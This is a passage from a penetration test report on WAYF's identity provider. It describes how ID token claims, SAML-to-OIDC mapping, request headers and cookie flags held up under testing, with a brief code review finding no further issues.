- nonce: The nonce is correctly validated. ID tokens without a nonce claim or with an arbitrary string value are rejected. Also valid values from other browser session's are rejected because the nonce value is boun[d to th](#page-19-0)e session cookie (SSO2-*...*). After an ID token is received by  $\mathsf{IdP}_W$  the cookie is removed from the user's browser. This prevents replay and possibly CSRF attacks.
- iat / exp: The timestamps are validated by  $\text{IdP}_W$ . Removing the claims results in the implementation treating their values as 0 which causes the validation to fail. The timestamp in iat must not be in the future and the timestamp in exp must not be in the past.  $\mathsf{IdP}_W$  accepts timestamps with a small margin for error, likely to deal with clock skew.

**Mapping Between ID Tokens and SAML Assertions.** IdP<sub>W</sub> supports the use of OIDC and SAML both when it is invoked by a SP / client or when it delegates the authentication of the user to another IdP.

This means IdP*<sup>W</sup>* needs to map information from a SAML assertion issued by another IdP to an ID token and the other way around. It was not possible to identify any weaknesses in this mapping process – only a probably undesired behavior (see  $101$ ). When a claim in an ID token contains characters with a special purpose in an XML setting, IdP<sub>*W*</sub> escaped these characters correctly before adding them to a SAML assertion. Similarly,  $\mathsf{IdP}_W$  escaped JSON special characters contained in SAML assertions before adding them to ID tokens. It was not possible to influence user attributes such as schacHomeOrganiz[ati](#page-27-1)on, eduPersonTargetedID, or schacHomeOrganizationType by adding them to a SAML assertion or ID token sent to  $\mathsf{IdP}_W$ .

## **9.3 Miscellaneous**

**Headers.** Various headers such as X-Forwarded-For and Origin were specified, which can cause a change in behavior and thus provide an attack surface. However,  $\mathsf{IdP}_W$  did not show any vulnerable behavior.

**Cookies.** It is always recommended to set the security based cookie flags HttpOnly, Secure , and if possible  $\texttt{SameSite=Strict.}\ \textsf{IdP}_W$  sets the two cookies  $\texttt{SSO2-}\ldots$  and  $\texttt{SLO.}\ \textsf{Both}$ cookies have the HttpOnly and Secure flags set as recommended. However, SameSite= None is also set, which provides no protection against CSRF attacks. This is common for SAML flows, as the SameSite flag, when set to Lax or Strict, disallows cookies to be sent with



POST requests. This prevents the SAML flow from working correctly. In this case, SameSite =None is not dangerous because CSRF protection is provided at the SAML level, e.g. by the InResponseTo element.

**Code Review.** During the penetration test, the relevant code of the GitHub repositories wayf -dk/wayfhybrid<sup>20</sup>, wayf-dk/gosaml<sup>21</sup> and wayf-dk/goxml<sup>22</sup> was checked. Based on the source code, no vulnerabilities or recommendations were found that were not previously discovered by dynamic testing.

<sup>20</sup>https://github.com/wayf-dk/wayfhybrid/tree/75a992b739ca1b0bc4a272567ff2621e020d29bd

<sup>21</sup>https://github.com/wayf-dk/gosaml/tree/1b6ffb41f12f0a4e0d638b2ed22fa1c238a56a81

<sup>22</sup>https://github.com/wayf-dk/goxml/tree/283f4786a4cea26097fbcc3a7e4a0751c40f8512

# **10 References**

<span id="page-38-0"></span>[1] N. Sakimura et al. *Openid Connect Core 1.0*. OpenID Foundation, Nov. 2014. url: http : //openid.net/specs/openid-connect-core-1\_0.html.